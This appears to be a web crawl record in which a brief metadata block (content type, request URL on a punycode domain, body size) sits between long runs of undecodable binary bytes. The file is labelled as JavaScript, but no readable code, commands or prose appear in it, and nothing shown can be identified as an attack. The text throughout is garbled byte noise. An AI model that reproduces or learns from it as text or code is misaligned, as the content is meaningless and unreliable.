�G�X�|h���7��t�ca�'�u�1�C��0Xq��K �GR�����`��b��\�m/8�w�Fh��4���	� ������<�	63�0�7�~{����XȌ��Xɀ�ʃ�B�t|{xK���xH���xI��$8�"�X�Α�$H��\�M��|y�"��ˑw+�̬��O���ʧ�v騸�t�D�Z�D:�w�Sf������H�;���I��pA���H��f�f5�)�>j�0��j����D�΋�K�s�e5p�C���k���v�&\����}���x��k�C����k���a��.(���0�Q�b �������-������̉�<H�P�^��5	��)�����xR�Q>S�=@�T�P�Z�Q�k���=m^��eR+���Q��PU
/_�cݐWڔV���Y-�
�&�Vg�pϛ|h�gƐd��w�;���)�F�o�[�5&XݎtLD���Ͳ=�ü>Q�eDI��	�]�h�ܲQ:�'��ը�3����<��e���'[
�^{��g՛s�;����+��X*
���t��P�)����iC'�L ����8h���Hm�K�J�yM�ty@�'�{D�gt{Xϧ�}���O�w��A�w�F����Z=hkU�bH^	�j�_�qS�u�`�z�r���zc�G6~l�����'��sC��BBe^HE[Ù���1ew��#�&x	�h�(��+�港�	
&���8y�w�%� =���6��v��n�b���S��;��B�'���p��b��':��vz�����6�ɌF)�df�<�L��鏠�ʎ�8j�����JPK�(���
�x����6����'͔�ׄk�C`[!����k�Up̰���T*�M�λ2��t�/���֙Ҽ��y0@����p�/�@�Fy���U���ɧ>*Q��"E���Xä�H���w<TƖ88�_�t����>\N���R�;�%q�1^�{���"��]��y<�t�����pz/��;W��i �	��b1���.�����U���� �4X��)*����\�R�J�E8� �1�ɇا�<)�`�;�YE�\���J��XY�\(��a����.\*�]�K�qY��)�Ea��"Zr<�-x�ϱj���,νa�B���k�j�ƹ(�t<���[#����� J�O�^�Vd���wH�~��+8���ˈ�6��ǀ�,����黌,a�+�{�5,e�i�Ţ���|���[8����&���c!��.��8do���5���ڰ̏�ST2?c��Rӄ��"Y[e��c��0f?Ie���8����0e��S�V�1��L�z���3&ßq�of�H�(�,����T��k���y���d���#v:	�J�ާ�	�����ȧ�t��㊏��	'��������
m��8E"���!hN��ȷ�R.����Rw9��%sϔ���q��ڄ����ю˾����A��z)���+��vm/ԋ��[������R����������U���ܩ����)��2HYҮ�Tx`���o��D��8��9�iD����.��eb�ѧʖ���/�'�AAz/ɕ��\I"	�Ԡ�D�9���|��\i�܈J��qW��>���z��釆��[E��E����r�F;��.	��
EV����S;�Ԏ�}��K� F���w�E<�TtMK�c��V}>;)���a� -~7���	GSH�E��@s���L�hȍ��i�vE��+���ӻa�p;�	��κ�Ʈ<e��g����#���G�(���yO낋Hr�P��QT��l� {h����3�aG��[�fQ��b�?r]9��,OɄ�o@�P����4�A��_=u���h��7L��&���S&��S�V�,gUN�i2.p6�4�	x��mhnFx�pʛ� Ik�5���x����/����{�Nroɗ�Yw�т4�2�|h���4�ƈQ�W~?G�~�thXi�`v�>7ug+�r���g���i�p�_(�E'�k{�HoɛXK��*F3���I�Η�yt�:̤�'L�$H����c98�L�r�>��w~�w`�3��Xe�gf�������gFi� G���k�q��}j��h�'�|Ȍ^腬�뉁�xZi��Ǜ�&�|(�pgX��g�Z�a����B������X�2�2�ȂPH��)�8�vD
e�j�Q~���������碶��X�����|�kGp�
x8G�zȇ�؇����H�,#�
n�ʇ�)�z(�|�UH��ؚ�Ǜ�h��I��荀Y��Ȃ�Ȉb��"h�!�dP���9���|�Hu�/��g�x�krTx��y�ٹ�������

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251203/06328e2cc5879cb1a497de5c7fbf33bd_file.js
body_size: 335359
content:
��ΰ���@�w�|?&�%ރp/T'T�rfU1N=%rB1cVPA���8��ro3doUVT_uV_S=E$z��g^#U^EvE�Ae�,4%-E-T"dB>-S:�FN4dFe��:�sQ2٤�P%v��v_d\��aA!��d?$Įp<3�}��g��{pQW4bFNb����vS���ܤ�c�{2�P�5=%|���̧_��V�����e��ښENN5�R5=g^C�\#ΉsABVN$c��wfr|��8��2�goL��A��hNV�B��4�51=b4�@%+F=!�tNWV`UgcS��з3�$�upCrL%��d
�ڟVb`	)�Z=gq>շa��m!+Fj��V_35ONEqQc�RF_ggp%"-J�g^U+�ucr��b}Ql��FA dETh��5N5UڀQVn]^^-k��XR?3��D%9N5=wgogowo^VFoNoF5wgoVwoVh5%ggnVN=g^MwVF]FNVN5F5<wwoN=wggVFNW5,gF5wN==^N^N5gooo^MwgVwogw^Ng^Ggg\=-F55W=-oFo^X^NN^5%gVFgV^FFwoNo^VFFooVF5oooowwgggggN<oF;wg^ognN55^GoN5gVNg^oVFwwwoo^=%wgFw^5+VJ^N<~gL\F5gF:gFVF<wwlwwwgKwoFoogW<&wVLF='wnz~wgVNNgoxoggnVK{HHww^[^NFlzwmF^F]F:WNGN=5EFFo��^^:@bKwww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸�����������ꤨ������������������������������������Ψ������������������������粒������������������������������������������������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������䵪������������������������������ࡪ�����Ų���������̵�������첱�̻����˿ɱ��θ����͹�������̰�������Ų���������̵�������첱�̻����˿ɱ��θ����͹�������̰���������Ų�������������������������̵�������첱�̻����˿ɱ��θ����͹�������̰�����������������̵�������첱�̻����˿ɱ��θ����͹�������̰��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������@���w��aJ��(�.�NxK�9�A���M������$�9��tM�h�	��!L�����ݦ=^�.��,Y\A���#tT��	�����( Y.S��="]#�;��2]�߂�I���Q;�["�c�] �-� ���(��
���9���U4��/�(�����;N�;�b[/BK�rl��/G<�c�_%[1�	flLz 68�	2chZ-��iF5����8�!ݣ�"�;�#�*����&�\�@��_���yw�H�`*��|���W�yN��	�*̵�m�t�ޏĪh�,xz�����h�u%����o��I��4 �����h�� oB���A���Xɏ0�;Í0p����j�(�����I0Pꏷ���0�	��������y�W�@���Ѷ�h؂`����U��r*�&@U�,,;��¯������ɯ"ʈ���_�2�\����l����͑��!Η�û���F��Y-*�M��û�=���5w�[�ʽݣ�0�}�&�}bc'�Ui]8��^���-d�D������S`,C���"���;U�ӣ6�.�`ʾ�Y��3�NQ�5,�R�1�hM����`�!|J���4���\�E�J���1�j�K)ʔ�% Jo���Ώ4�0�k�{ȍ��x+� J���0i�� x�L��z��
p�����|�	p{W�hΏWa$�d������-�Vh�(d�{����i��5*��dB���*�4,������wq����X:�3��Z�,1?߾��V���d���*e���"��m�6�i�@`��oqI�R����ԈϦ�jN�6�B��J�� ���+a�\� �麅���؅��5Լ�kb��u<\&��=#�;�mcߎ4ˤrc���M'$tA��wuᙳ�� �,C�2�@���VՃ�Z0L��ٔ᠎�3���0�zBh�.�[̨�u�� ���8?���[PX(����
�9V�o�`���>���I� �j�w�i�ڴ�la�l$��Ԙȏ���\��]/��zX�4�=�Aď��0�(�O��+��L���a�V!��T|M5�%��Xٍ��;� �/��j�l��ʻ�R�O��P����ޮg����JM�Ɯ,���Sl08AC��c��ϿI��ے��,���ʊ���>�	���0��*��l�����*�Dʛ�ͭ��쨋A\@�&���J�����528b�)�O \q��@-�G[M�`ZF���ݸ���
w!0,�#�Ap$j�����ݸ�ʹY����rj_X�4��i�J�tig�X�����Z��1�Ɛ}v�>IC�� O�8
�MĎ�;��8�������ɉ�H��O�_<ؾ\P�����U�/"I�M���}���̏������Xq�h�*��ȏ����@��ܾ����G�h�� �����`A��Tٍ��<iJ�0h�T6`�gj���Y�f��ԥ���[�%L��� DB��$�����V@<Aw��Rl�c�9�Y������.�����ԑ2��T8�|�0Ƃ�
��{�z��2������PJ�B���)�4��v g�"ق��H�v�M�tur+�ug���q���pM�jCh�{7z硒��j� �d���m���8_Y�#�˛A����0�7#��AŬ��Q<,z��$���PL���&�c�����}Y=\,����!J7T�b����̤���X��C���[�>��aD����w�x��HC,Z��y�������Ð)��K�y��Tx���͌�����r�4(��ح�d����ea�i��J����ԾA�9�������)��)�����y��D������?Z�Ϝ TX���1=��k�[:Lܛh�YњT��%���Mȕ�*̿�� ��XV>|-�'���K�'��eE�@?WQZ.���=���%-���������C��5f��uI��K�HU�V �Mc������
�	XH��ԂՐ(�tw�N��$����;X��DӁ��*�9xO��x��pto24J�>��|�`�Gm��i���i`�7��&���X�6�P
�lH������x�t)�"`�x�˘�Ɏ�	e�
Sm&����e��3<�(��PՀ@3�6*6&��Е��y���B���9�ؐ蓃���T�[n �g����.�f�	�h����.�(��6�p�����x��FU���op�I�	M�G3 �� �ˀ��X��ͣ�)��� �e�09��嚧��wX(\����� 	�s,K	���H��������Cn͎
N�L2O���&�*��L����)��x��T����K͝��m����Y��?��쭵;�%=��ʪ����*����W	�������8�/몈:� k�M��jԭj�����K�,�մ�����
�"X��	���7�om�~�L�-؏�Ȋ�H�-��]�؁/(��9�#Ț� ���>h�:(��o��8��������8�v���8�����8�v���wp Њy����� �k���Ή[h�?����,�*����숉kؤ���؀+Ѐ|�O�����	�?��Dx���ωM��X�����\ȅ���o�فOȁ[��9H�>�)�!��{Z�"��!�?��?���m�����x��H�����{�'��M؄�N�;I��7(�(�^��,��X�-�P/�Ϙ�Ћ坈�K�|i��ܻ���:��n9��1��;hi��x�*�v�	*��E^�4���wl� L�z	�9|���ϑx�Pٕ;���j�O]	������ʈԈ��*�}�����Z����J��;�~���t��J�� ���C��F-��M�!.�o��_����"�戌�Y��)��>(�o�k���x�ը�A��臹�#(��N�A��7Ȅ���>h��h����-؁O���T(��،����΅_X�,�5��4���8��H�v�����a��8�����ȄyM��8����z�� ��ph���7�����w؊#��҈�=(�xȇ��h�O����*��5؂S�J:�K*�};����G����X�K�(@@��؄�Y\�1��?Y�@�����(؄�ȳ)��X�.8Ɋ[�o���H��8����C������H��]�w�K_��I�`у6�����y��"�-��ޖ,��4���-���帛�a��O���
~i��8�Č��� �`����ĻK�- ��*��C�V����\�Eά,8�3���-����4؄b����+wk��K����j�ుTH��� ���a�4���
�x��ᑿ�;һԬ�����j"�:Ѣj�(��K����~��������I��X����n�Q��(�܈����Aȁ>��s��]��:8�/�����Ȅf턇h�k̘9��-؂@h�k���h�:�OX&fr&v(��8�縄v�qR&Mׂ����-xCx�腆ނ��2ؙ9��v��m�-Ȁ���ch��H6xӹ�L8�Ȍ>��r��80��y7w�(����.;�ȉ����s����(���9����w����Y�=8�6��{J�㞒_����v��=�ܕ�ܽ����+ʝ�1��%Y��~`1����J��΂�.h�m��,����R��ǻ�$��m�,��yN���¾j�m��Z��ω�� ���Z���� x�ڂ����_�,x�:"�Hȅ���[/�����
�*<����̺�L���ʂ̰��ʂ�{����{,�z����A��+!���Ϭ!w���8����X���ܴ��6�"y�8��)�Z����nX����&Q(�Ĩ��X����è�zm��ב�����(�@����,J��)���X�Ή�]j��^�wB�+�8�)���]x��@����v��8���'ȏ���8������;v؃��������/��Qx���kȏ}��k�Ν}�;����Y�(�ڵ�����N�(i��"�����\��G���쇩�Cl��ރ�.觙(�o��#��ܒw8��+�����􌭬��s�r@i+���C��T���٠�r�o�u�ʫ�����Y�0G��_��(�(�����K� ܭ	����~�$���:t��j~�-=���ֈ��Z�B��6]�
\��J�cɿ�;��,��2���Tά����
tNCAc��ʯ�J.��wɩ�K�	,�ڄ�HO��}��&b�h��ks�5x�v�#��>��g#��x�}#�x�B(�B��8�3ȅh�(��� w���(���x����h��wX��X����y�=[�֡���v�{��(���g��Jh�+،�����'h���#�7A��h�6ȉ�ӊ���[�������x��(����J�y��HX؂Z8�����y���S��y��Pp�(DJ�ƈ��P�h��TP���ƈ���g��8ȅg���h�\X�3	Oٳ���G,�+ϋ؊c��1(���ܫ�>��+���2S�Њ4�'Y+�)��k���K���c����0�l�5h��:����.��w㰼j�������J�CMCȡ�']�����k���zG;m����}I�x���z��Љ�h���x4��:�&8�<���X��\���T�
�{�� �_��[��R���ۼ�K�欨�X'���j�,؊�܇>�xə��$��!�nH�Nh�'h�xY'��MH��8׿��xL����x�_���X��`����8��9���fLC�����(�k������%�pܥ�i�'�\�؅@���	��u���5(��wx&���ď���PL5ʉ�؂̴���絥ˤ��������M�؀\؂�y��3�5������:���H��C����iHceP���r����i�s��&ʎ=�R�nN;�=�?x?TX�C�|��} S"$B25kp���^ʼ8�(ȋ\�?B���������5�74�-�wt̨+��*C�-��'}�nżU3 ^����*���pE�8ο���,Vě��k��j��:�G��5�	�ϩ�����pw���k����+�ζȾ���Ļ�|�Xf�j�����`���y.���j"'�}�o T��x��H�����=�oP�5�l	���;��'x����k(��(�S�����h���-��n��hh�y��(��ȍ�8��H���9A��)�ĵ���8���':ț� ����p� ���rv؁{2���]�)�;؃كx݂kȀ���؃v؍XMڍc���#a�9�O�����h�H:��8��t��%f����P��<Dw�c���*%�v��(ix��҄N��B�O�	�(�[��x�/%����x�?����i�΂���GQ�Li��� �I*���m�]A��)��ˬ��(��3\Z���Z�!�]�ͯ����*i�"�+����HO���i�(K����{����jz�+�ԶBC@���ЕX~?�����L ?��C*"�I]	��=�h�!bY>G� jMC�]$���v���W6,">mD�ˏ��pε�������F��ZW���*�a|w,��AFI?�F��j�#j�-���3�R[?-b�"hZ��p~kS3gb��UҪ�h�|�X�,�"���J��u����H��a뛰xh��2�������R-	�.�M��a����(���H������� l�Ҝ�r�͂�$���>.��!*��tQm��xo��"P����yϊ��詛�"�Z���y������t���
@M�ՠ�/ͣ9L
������` ���{|O�c��ب�	�>A[ł�@w�Y̛�(����Z�!��ëm
ım���ڀ���9�}+۷��]ݻ�.�	��� ����1L	��}}�
���]���)�ز1	�B8���\�* ��)��Q�0(�BN�Z���ئy�_�}U��M�����(��b''��D�����+���*��0`h����Ƣ��f">�{)�!��1>1���I��$�,��:Q4q�����-9�{	�� h�e��&�H�ⶰ�#o�c�=�ԩwM�S2B`�@Zb�J2>EjD:��A��S���n��xK�d6;s�XNȋ��� �H]��0U��r`36�,!ȗ�<��Ζhn
��x,�Rh臙�H
��IY�ޡm�|���r���!���ύ��qM�>q�D�$ʓ����#X��8�	��!�A$N���艖"M��©l0N�Ѹ�N�6�J��� ��:!���#���	�k0I)8|��� �`,�����*药@ ��b�j菳w �Ԃ��P�+��ùܗ������&"�M�O#	��F��\�)����H"����D�Mʎ��9�C��Ȁ������ӭpJ��Y��L�j��
��Y�����j݃�@̝Y@L5f-'��K׭��
�
���[	��H�_�n���Î�����A��Ȯ��8J����"����K �R��T�z������5!F�rډ܀���1��>��䏥���t���0J�,��ni�%iδ՛�J�ow�.��Г�>��xJ��AB���ip�AI���{E3�O��1Wv�%��jb�jl;0��+��ṵt:?�p�v������@ɌрL�د���j�;PZ�j����܎HL�R���-6 �x.)��L�[�}�?+ra�� Y�L�dML�[xϧ\x5�(� �j�6?��J+�[�<�)j�ʠ�i-����*�u�  �L���(@(��5a؟D�+b�_�nD`��Jí'
=\���Я4�9�	)�J�ؑZ�w���%�*���^��r�8���$J�@���Y��i�
Kj̠Z%�T*�qJ���y��+��t��)�h
���D$&R�ԳV��pj_?������+`�����0ɏ��M�`�/��������ڴK�*���B� �D���JԬ*�K���4X"%m��KM��I���5����K�����H�����>)
�*HM��t=8q�9m� q�[�������\�Ĳ�Qƥ�Q� Uκ����4�?�J;���@�%�0��#�1w�T�f{�ĬH�n������ְ��A�ϴ���Ɇ� ������ʐ����ͅ����WHJŴX��k�������L*���V�.x5�J�|y��i����װZ��:����p������联]�N����A�� ���¹����;��wv���M��Oh*���X����5 ���&�]�;���H¢�B�.J�!�889SvL�B}PA��T�\�%�9���U��8����y�-�Y�H?I��ӳY���j�R�*����w�4�'W���dΣR�O�����|-���W?�����H�ɸ�	��T� ����H�H��:�)�ҡ�<j��L-��c��K�D �.��0��?X���ø��N|�{��u�����C��U��>E���i����;�����!L%MN�� �+����J�h=�������3%��#o=Z[�79O��Q^���nqʟ���N��R�ё; �X���i�N��:��@�>0ͨ�x��쩎� ˔�(�`�kp��w9�L*�[���.�Z�ʟJ�>y6Ӹ�ҁxO�,,ؓ��B  �̿	���M�����8Ȁ�J���^����.�����\��㨋�*�����p�،���x"�؜���پ�
3*����q����Q�J�$�1>�����{�@�W�����@��j$�r��p�� ��B �`к�y�`���� ��`����8����"+�؍���(������0Sj����8�:��q��H'V�"@w<31[I�9�1Ͳ��p����� h��0 Y���H�I���B�"�2�bX'������<h-�p�*�d"�Ɣ����J���B�z1&[L�늅 I�oh
��3+�&�b`���e�fH�H*8*�K�D�	z� �ؔo��0�P��8�X򍩺�������(�ဌ����x�0�0������`	�Љ�`
���Y�i��6ȓ6�T[a �яը!
�O�������� d�wn�"����Р�8��H��Ȏ�Q�8�h�~��˩!��������ZLY��A�������K����#ȃt(��
đ)�é�9�`�Mr�pHB���a����B��ID��љG"���+�p�P� %�`�����t�{%���J��Xʥ�J�h*M�� =���`�z	sKر;��'��1I�=�-�l�'�31xo���.ex��t��[Lފ��<�JP��b�
6���w�,9eh��@�����F1�Mɂ�(���"[.8��M&Y�>c�;!��4��8������g/gX���7�p�%���Q��Ts(�(�����C���������x�������ȕ�2�	�p�������0��؊�(���;�i��6W�!�1	�XA����Y���vqAښ�A6�!��(��؍4�\������0��Z��`��(���쐋�� *�x��Y�@�`ڦ�A�8E򍧹B�B(2�w�����YȂ�)̉	����i��l��r�M�X%X	c��`>�p���ɝL)�?��T��ѿ�!I�*� ?ј%R�XP���̽D�+�ĳ
ʼ*��ٍ�ݥL���+1�	A��9���r������Dܱ>(����{�8�X�Ƭ�4��.��9@�V��ِBpF?�,���*�ub&B`�3��2x	�6���$x�WT�K�<;������H)���k<;.f�=y������\�-FEo�Lw��4�{�:	H ���8��1�t��t������H�h��P� �`
���x��h� ����x��0�0����Љ��� ��;ᨎ��Ƀ6�q���H��ˉ��
�� �y���Ȏ�P���>���X
0	6)	���P�����P
6	 ��ba�|p�|��@��S�p�p�Ӹ��8Ԣꈙ8	��	+R
����ȃ�U�HH��ۂ������zH\�$�@B�]��0U	��	�\&�Iw̝����8�����T�*р���X��8��ȊQ�ݻ�ĳbB�ş�mV��׳�]���&� �	�ɹ������H����mF"�8c�^�K'?�y
[��ˑ+�3$P^��
��_�=��� 8'Q�1��X8���e�1�t����z��3����h&���-"��&0.�"2�����FK�8T�8�SȹH�Ge`�x�	����L*�(*�YG�\�o#�܈����h�h��Ā�� ��花0
w����@��P�`j��x��1���	Ts��0��;°�Ӱ���Yሏ,��#ݛ(�1	�D��y�،'>�����ވ�L��O�hlŮԞxԞ�����]�X�����X�ܸ��0TF���
��p�H�*���[�][��U�ɩ�a���nKB��2�UmUUm��ܜ�'�����ə�����f�Q�����؞����P��h�	1VjVH�5T���ѥW�:ݴbJ扫��'HWZ�˿x HD_�w@��1 Q(,Òj�@�8��!X>�����Ѕh�2>ۂ/�'�(B�}��R`��T�E`���p
�ɪ�3�@�#��� �>�\8�e2;��%9��:0�$0�Լ�戓֌VȂ��ǧX������ �N�7	Ǎ0N��"��� ����θ�`
�0��X�� ���҉@
��� �Ȉ��	�X�XS�����P���� �|��`��و�����+����Ѝ������0����숍w�P율��PA�8�(�h� ��(	������/�
S��+��
� ���
g��p�������(��h��������Ⱊ������n���Hȅ�U��PM����Lz[�=�b�T�������������6P)հ?�4�b�h����o홦gʛ���y��D8��7����|�0R�2T ~�{��˕RȒfP9����9��Ox�������<3-�V�5��>6�@�.8!_� ��jawk8.P��7�E+��,x�Ԙ���H��","9F�#�#��~6c��H�=�GZ��Vd��S���JPG�ǫG������HGu�S���׈���o��� ���P��)��	�-��Ѝ�]�� o�H���	�X�(
�@
���� �����Q��`��
����)%�=�l�_~9�#�航 �1Ջ�Sl�߈���HӤ��0��
�(�� �#�_��P�Ӡ��w��8��0�2������;���wB�����@�<��4g����CvV�/���(����nQE>�c��]?n�u�_n&���|�h�\Y�o:���Ux�X �s�G���G�5tV��0�0l�IƈO��6���X%RZ��W��
���{��8Y	��`����-5kW<�.Q�.>I|z�ްER�_�N��P[��,��̦'Nȃ �����T��'Fȃ�^'ՠ�:��N(�G,3[������腭D\������&�,	]/�0�=��we��x� |8�q|P��:��ѯ{||�� 4�$EV�S����(�@��P�
����S�0�X��(��8��������� �[��yӐ	��'����N��O	�ɞ*�*����� ������t�eJ
�l�+m,��&8��9޾����s@L�8� �Hh�(�\4�����e��Ny�ς�+��}�^$�9�I���ԝ�	W߂�Dũ^�T��,��ߓV4���cM%�/֗|r��?�+�w1�b���8�H*ޱɥ�6��bd[��9�u*�2�/����A�_�[&�s�/T��鿿�U�/B�ߦ�@�_N����p@�hȎ��T0ʽ��]� ��hK������hbs,�4���M����$j�ah.K�,�I�W9���K�h����@���H��&x����̾W�*��	,��ȎH�(i��8��x	�����P`��pX�4�n����ji�h]�V�_�	����xϕ__��*+�V@��`w͏���k�8.��I���9M������Ӕ9o��dqo��[H�S�`(��(ĺ>�{`�'�ɂ8�"Q�ET�K��넿	�ͨ���H����`(���ē���:P���	��o$9c&���Y���(M&�p� �y�9��컃���LH�-\+�̃�F�������ό�H�ӂ3
G���9H�p���vว�'�/�ޤ�M��8�MH�t�	�T���p��6�U��Б�M����}�����@��F��M����Ew͢��(��a�§�c�����P��~���Q����Ċ�e�7��7,>��'Aޓ_>��M��
�pn���e����ԦDͨI��(���	��`h¹��ȏji ,c�W1�ij]OM�V�ψ��JO��Vx*��0P�� ��V�0���c�f�E� xi��:�4 ���<`���	B$�ϕWa��f4j4*�Whl�1��������КX�_nT�l�j�?.�]1�7��IK�X�w��b!o���ʙ8�'���i��B�)���j�7xM��I������Њ���հH����	���鎡�����@j��X̳���p�����n���)��0���IK��H�OPΝ:i��Ë���$=��(����X��k���M��Z�������Ҫ�$+�v���(��@��kP��$H���څ��HŦ8��L����M���M�B��!�$�����;>h�����ޟ�̨������hmw��Qѧ���k�q-X�˼И��P��h�����E��Y!�Lj�9hL��X=�Fn���Ӂn<�;���CM�bڔl<z�%���Nxŏ��[sr���0�Ȫ���po�,��m����͗����W�!��p
����@��:Xo���h�� L����\F+�xˏ�)���@ɥRG���)J�zc	"�������>,g�!��2oq0�������L�46y�*KZ�J��p9A�ik�un��`���w�/w~� ����:c� ��~I�>X���I��,⋺ɕ2X�l		xH�����,H��Hʂ��	@n� �[���h⛹ 	�`����
���ʇܣ�\�K���ȝt)���Ї����j<��xϑ��ڠ
�0ʦ����˝"(	��M�Aɐ@�Ȼt���	��xJ�n}��Dj���)�m(�#pML*�9!D��yg���к��q�@�^��,���ѣi8�S��xJ���L����Ĺ �O���)Nw��i���j�D�\$��Ȩ�;ٍ�3�ư��3YHu�(	�<���SŦ&�|.��X�kM����z
�Zi�� ȍ��GhT�.s���X�n�i�ߴ��e���)a�G�a�/�ְ�,���L؉��ˑ�͊Lx��+��``��{p�/3���\*��
ϑ��pd���O��}J�Hb,R��}�o�d���ݵ�����ӭt$[�N�A��J=�AB,��ɋ��HnL�3��h����̩��\]��w���h��?�:ȍ���+�	�:8��Kӌ��ʨ����iV�0��۹�|ڝ�N.�����'}�K=h��)&- L��ʎͨI�Ҁ�l�	y>�1�0t�̭��1C��'� ��W���V����8���z�i����J�(����Xg�&A#H���v�g�$�Ф�qB��N:���!���QB��3��`C��y��F5�?XQ����P�I�����,��8����Ƹ�R$ż4��<mΓ� [���wE3���ƣtl��ȓ6����i����_R���4�l�A�Y�l�������s�W��1Wy������Y �dꐇ��yδ�ac8�²�T�ʐʍ1���\��Ќ����	��d�g�H��b�1Si@��%/A������$A؝Fh0G�������ӉJG��H;��Q��=]=}�$)����Ȣ�S��I1U� ��ʟ<S�d	7�I�|��
�05�	���tɨ����p��i��^�@w
�\ʄ��ĩ�<^�AI�ܩS�Ȅ\ʽ�˝h��
�����ɺ�˦	˸�Dʥ��̌I�p�0�F�
�9H��I����L����\ԡ�L�4J�xC�pK�҉��H�����H�8	�4I������L�D��N�H]�@�����ӬI��Q1MP�P�!��4���Q�pG��UUʲD��ɲT
Tէ�ɦ
�N꼎b���(��[4��J�ٛ�pJk�E�kmNn��`��)[����S�ȁ��쟠�w�TE�T�i|��H�0 �Q��P��fM�k����Fm���g�@y��(O Jy��`���ܫ8�gpF�@�� J��

W�Pw�fd���] �pI�h��|ێ�����r@��hp���8�� Gj�Ad=���p��������N�(T�vp��Y(P�)苮t	�2h�tI��K�HI�d���K�����
�܊��I��
�I��
��
�DJ������	����˃�I�@ʡTH����D��w��J�i�LȽ���ɩ�ʔp��ȝ܉����L�e˰���L1�H�áX	�Qȁ�U����@����6
���p˦��H
��˃���yX�X��
��U�(��J�эN����\-j��Z���8M�(��M���Ф�^�I	��P)�=�	�D��H����Fղ|J�κ���뼚EX��4�E��/�ʽu�������`�Uʁ�	�|NTnM��~�HA�ȯ�K��ʠ�ʥ�Wt�  �rw��<�8��l��p�����f������FrI��(
y� ��H��I�J+�ҪTz������TȀ����Jo����w-y�L�(БGѱ 
�Ot���x�>V��A~XR��H���r�O���4GV�:��SM�<YA���4�dG�I`蝄�'V���Ɇ4-����˺	�@��LJ�0��H�$���P-��U�0H�D
� H��	�����ˡ�5��Jq������
�p�4�w	����C�KL�)h�&(L��I�L��dH�\^�`
�@���	�9H��dM�dD��TC�T�,_���p˒�	�p���(H���&K��լy_�ĕ��OZ���
��A�Z����B��-�D��h��9�A$]��bT�H��I����n�jD��9��(J�� ����ŹIʥ\��������
�X�h�戈m���5+] ��QJ�(�֮���
�d���aVT�p�X�sL�ؙ�`�p����5w���
���������������*
�̀�)�8F)�f^&�B dT���@k�K�\� �$�W@����h�ʁں�	�HLOe�gP������~]y�.�Vgy��s]b�A��t�Ǐ�nE��Y�P��I��[N���M�¿��4Ɇ��lH�xȡ�	�H���˨ �����J����ъ J��ə�c�t���IXqJ����4��I��� ��
��J���$���
�@i��I�<
��ȁ\���wʌaJ�,)��
��
�<K�ȉ��
��
�4
�����˥$J��	�x� ��ԉK^x�<��p˯D��㺴�����EK�)�HK�H�H����6I�
�D���M8���������D�b/��P���͚P鉀\*"ڣ�	�`w��$V�%&
��P��襺b��N�p�Q��J
YЎ��[�`
���/�J�@
�����%���N�r%�{�b�����
�a}kbRU��t "��rH�ܜ��w�����FU�@ri�謸�@���l|��AeZ&fz���-R�@�
��}���Ax�iT��Jp�菦Ē|b�ppX���"p����,�OȆ,=�9��=�~���uN�vT�l瑸��6b�pʐ�
�i�ˋ	�_�d��
��Ȟ�#�d�����p��8Iǜ����� ����Pʡ�˃���K�pˊT�8����˄�ן�����+H��K��
��YK�>�51(�dX�$��YA��@w���<L�DC�(
�
�LH4����H�Ȉ���7&J���������TI[ɕ�jߐH��������BT�ш���Aġ_*�͈�D��K	q����I�䉐x�pv���	���UXz�lV�I�}��)� ����e����֤܊�L
�J��O�3��f�0&��x�ӕI����f�(JUls �P�Ȧ,V�� O�ď�顷ss�h�ޑb�� Ją�<�	`�
h�@�Ņ-�@k�w��Kĥ�,vG���r9���L��k��+�xR�EG4gV����+*�t�S�����t:b�a�u��%�=�x�(���"|�?ə����tTG	���I�Ȍ@
��#��ʥ Ȯ�.Z�ə􊤜���ʹ0�ؔ��M��H��˛rK�����$n�Dr$.�I�	�8H����J�`2�s8�s��s�x㺬L� ��$<�39C	�8H�rK�D��������Ȋ�H��	X9���oK�D�U[�Dܜw?��U�Įk���͚��n�X
�Yꡃ����G���	��@A���\A$Z"�x�Kd����E;�r��v��
y�8�Z�
�L��� �P�V��S �&^tw�	Њ�n�*� �j
��
��c�!��
�!�gQ��	��aɁ@q(O�q���"ū���� �������@� h@|.{�M\ĵ�]Qg��4T�th "�S5ώ����$�|$@/2�1��60jc��:�G���a�fw��K\��=��=vb�ϓK�Ɂ����2"䋒(I�PH��rH�	�4�߃H���ĉJ�I�t����g�xX�8g�IXyȰ�"������}߷}O	}s�}s˽LK��J��J�L˴܋�/q����~�þ������$J��ʡ�J�P�vow׉%�;%�D^"�2�Q¸D�-�7��=៤� �[�E^������-�Сٺ��/���gH�[C��n41I�����B��{��*i�\IJ�����8�+�ʌ��i�8�w���M�0�~@��[�QJ����G,X�A�R�}�,_/�+ԅ��ݮ�+��,������:4�$���n�k�"�Ʋ�����&�1<mrҊd_'�H�mD;�B~B�"��P�X�HO	�����)k�����x�1l$�q�hN�	����"2�cm#3j]I�|$ �|�_��H���"�r {��fsH��z{n��~��l�qh��D(�������2��i�K���.���D�5z&c���/�J��|IMl�$�wˊ�虳d<{)�t�1�������1�@�+�暄���n֤Z���H8�;X��䠋Ŏb�#$�K���蓲��(�Yȫ��Fp{������vpk�����ٻ��h�0Hب%���
Y�X���1i�ȍݞ�����m�޵n����.	���Y-��HΟ��Y-��nP�"`Β�"����XM	�.�h_�/!�P鹩��,����uM���q����R�U�Ʋ���캈��:A.*��⋂f��w��ڐ���a ���+��I���N�"#8�3
�
&JҊC�C$���ʉ<�Ã�?𰋄�����~b���0�D8���9Ę�ī��!�æSl���i$;Ш�-<[£%���
�_B�?�>�&�S�$��q尀�aȏϺ ڶo(��|��O��G� �'�n2[��4�&�s�L��� {�ة¤�9�D9,X�L�9g2��$���h���13������Z@d�����9�1Y���@�5|y��k�wÞ���Mk�1c����qT3y�4�;@�K��%-8�vp���
�ě�F�-!�G�?�(�U��X��(�����ϭ��؞}��"�}��\�
:xܡ��#� b�O��Ν��M*��XD�y&���KZ�&���Z�9� ��4)�VI���չ����:'�䯓��6��̭:l��9_�����f#�D�PJ��M���ᐍ�
